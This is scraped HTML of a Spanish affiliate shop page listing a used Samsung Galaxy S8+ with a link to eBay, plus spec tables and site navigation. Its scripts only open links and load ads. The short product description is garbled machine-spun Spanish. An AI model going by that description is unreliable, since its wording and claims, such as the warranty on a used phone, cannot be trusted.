/></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/ODU0WDQ4MA%3D%3D/z/RS4AAOSwVvpdnJ8H/%24_32.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/ODU0WDQ4MA==/z/RS4AAOSwVvpdnJ8H/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/ODU0WDQ4MA%3D%3D/z/RS4AAOSwVvpdnJ8H/%24_32.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S8-SM-G955F-64GB-Midnight-Black-Libre" data-caption="" data-src="https://i.ebayimg.com/00/s/ODU0WDQ4MA==/z/RS4AAOSwVvpdnJ8H/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/ODU0WDQ4MA==/z/RS4AAOSwVvpdnJ8H/$_10.JPG" data-large_image_width="1280" data-large_image_height="1280" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Samsung Galaxy S8+ SM-G955F &#8211; 64GB &#8211; Midnight Black (Libre)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>210,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://www.ebay.es/itm/Samsung-Galaxy-S8-SM-G955F-64GB-Midnight-Black-Libre-/372798379267" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/moviles-y-smartphones/" rel="tag">Móviles y smartphones</a>, <a href="https://www.hombremoderno.es/moviles-y-telefonia/" rel="tag">Móviles y telefonía</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Samsung Galaxy S8+ SM-G955F &#8211; 64GB &#8211; Midnight Black (Despejado). El clase es Utilizado.con ganapán sd de 32gb y añado un xiaomi m4 ke funciona acertadamente no obstante ai ke cambiarle la contrapuerta</p><div class="hombr-a13354b55a01b37829368c1052997d24" id="hombr-a13354b55a01b37829368c1052997d24"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-69772f2102248">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-69772f2102248',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-6b8ec1ffc08a9e8e2aeab5bbacc495c0" id="hombr-6b8ec1ffc08a9e8e2aeab5bbacc495c0"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_operador">
			<th class="woocommerce-product-attributes-item__label">operador</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/operador/libre/" rel="tag">Libre</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memoria-ram">
			<th class="woocommerce-product-attributes-item__label">memoria ram</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/memoria-ram/4-gb/" rel="tag">4 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_banda-de-frecuencia">
			<th class="woocommerce-product-attributes-item__label">banda de frecuencia</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/banda-de-frecuencia/gsm-850-900-1800-1900mhz/" rel="tag">Gsm 850 &#8211; 900 &#8211; 1800 &#8211; 1900MHz</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_capacidad-de-almacenaje">
			<th class="woocommerce-product-attributes-item__label">capacidad de almacenaje</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/capacidad-de-almacenaje/64-gb/" rel="tag">64 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_conexiones">
			<th class="woocommerce-product-attributes-item__label">conexiones</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/conexiones/4g/" rel="tag">4g</a>, <a href="https://www.hombremoderno.es/conexiones/bluetooth/" rel="tag">Bluetooth</a>, <a href="https://www.hombremoderno.es/conexiones/gps/" rel="tag">GPS</a>, <a href="https://www.hombremoderno.es/conexiones/nfc/" rel="tag">NFC</a>, <a href="https://www.hombremoderno.es/conexiones/usb-c/" rel="tag">USB-C</a>, <a href="https://www.hombremoderno.es/conexiones/wi-fi/" rel="tag">Wi-Fi</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_anuncio-de-conjunto">
			<th class="woocommerce-product-attributes-item__label">anuncio de conjunto</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/anuncio-de-conjunto/no/" rel="tag">No</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/negro/" rel="tag">Negro</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo-de-tarjeta-de-memoria">
			<th class="woocommerce-product-attributes-item__label">tipo de tarjeta de memoria</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/tipo-de-tarjeta-de-memoria/microsd/" rel="tag">MicroSD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_factor-de-forma">
			<th class="woocommerce-product-attributes-item__label">factor de forma</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/factor-de-forma/barra/" rel="tag">barra</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caracteristicas">
			<th class="woocommerce-product-attributes-item__label">características</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/caracteristicas/barometro/" rel="tag">Barómetro</a>, <a href="https://www.hombremoderno.es/caracteristicas/bateria-de-gran-capacidad-500mah-o-mas/" rel="tag">Batería de gran capacidad (500mAh o más)</a>, <a href="https://www.hombremoderno.es/caracteristicas/camara/" rel="tag">camara</a>, <a href="https://www.hombremoderno.es/caracteristicas/correo-electronico/" rel="tag">Correo electrónico</a>, <a href="https://www.hombremoderno.es/caracteristicas/giroscopio/" rel="tag">Giroscopio</a>, <a href="https://www.hombremoderno.es/caracteristicas/grabacion-de-video-en-4k/" rel="tag">Grabación de vídeo en 4K</a>, <a href="https://www.hombremoderno.es/caracteristicas/mms/" rel="tag">MMS</a>, <a href="https://www.hombremoderno.es/caracteristicas/navegacion-satelite/" rel="tag">Navegación satélite</a>, <a href="https://www.hombremoderno.es/caracteristicas/navegacion-web/" rel="tag">Navegación web</a>, <a href="https://www.hombremoderno.es/caracteristicas/pantalla-en-color/" rel="tag">Pantalla en color</a>, <a href="https://www.hombremoderno.es/caracteristicas/pantalla-tactil/" rel="tag">Pantalla táctil</a>, <a href="https://www.hombremoderno.es/caracteristicas/resistente-al-agua/" rel="tag">Resistente al agua</a>, <a href="https://www.hombremoderno.es/caracteristicas/sensor-de-identidad-por-huella-dactilar/" rel="tag">Sensor de identidad por huella dactilar</a>, <a href="https://www.hombremoderno.es/caracteristicas/videollamada/" rel="tag">Videollamada</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_procesador">
			<th class="woocommerce-product-attributes-item__label">procesador</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/procesador/ocho-nucleos/" rel="tag">Ocho núcleos</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano-de-pantalla">
			<th class="woocommerce-product-attributes-item__label">tamaño de pantalla</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/tamano-de-pantalla/62/" rel="tag">6,2&quot;</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modelo">
			<th class="woocommerce-product-attributes-item__label">modelo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/modelo/samsung-galaxy-s8/" rel="tag">Samsung Galaxy S8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_contrato">
			<th class="woocommerce-product-attributes-item__label">contrato</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/contrato/movil-libre/" rel="tag">Móvil libre</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_pais-de-fabricacion">
			<th class="woocommerce-product-attributes-item__label">país de fabricación</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/pais-de-fabricacion/corea-del-sur/" rel="tag">Corea del Sur</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantia-del-fabricante">
			<th class="woocommerce-product-attributes-item__label">garantía del fabricante</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/garantia-del-fabricante/2-anos/" rel="tag">2 años</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sistema-operativo">
			<th class="woocommerce-product-attributes-item__label">sistema operativo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/sistema-operativo/android/" rel="tag">android</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">marca</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/marca/samsung/" rel="tag">Samsung</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo">
			<th class="woocommerce-product-attributes-item__label">tipo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/tipo/moviles-libres/" rel="tag">Móviles libres</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label">MPN</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
